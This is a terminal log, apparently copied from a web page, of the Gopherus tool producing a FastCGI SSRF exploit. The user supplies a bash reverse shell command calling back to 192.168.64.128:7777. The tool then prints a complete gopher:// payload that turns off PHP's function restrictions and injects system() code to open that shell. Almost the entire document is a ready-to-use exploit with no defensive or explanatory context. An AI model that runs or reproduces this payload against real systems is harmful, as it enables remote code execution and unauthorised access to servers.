 ⚡ root@gm ~/桌面/Gopherus master python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/192.168.64.128/7777 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgi
client%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_u
rl_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/inde
x.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%2
0-i%20%3E%26%20/dev/tcp/192.168.64.128/7777%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00